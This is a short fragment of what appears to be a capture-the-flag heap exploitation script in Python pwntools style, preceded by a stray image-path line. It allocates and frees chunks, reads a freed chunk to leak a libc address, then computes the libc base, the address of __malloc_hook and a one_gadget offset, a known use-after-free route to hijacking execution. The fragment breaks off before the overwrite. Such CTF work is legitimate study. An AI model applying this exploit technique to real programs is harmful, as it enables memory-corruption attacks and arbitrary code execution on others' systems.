 add(0,0x90,b'aaaa')
add(1,0x90,b'bbbb')
delete(0)
show(0)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
#gdb.attach(io)
padding= 0x3c4b78
libc_base = leak_addr - padding
malloc_hook=libc_base+libc.sym['__malloc_hook']
one_gadget=libc_base+0xf1247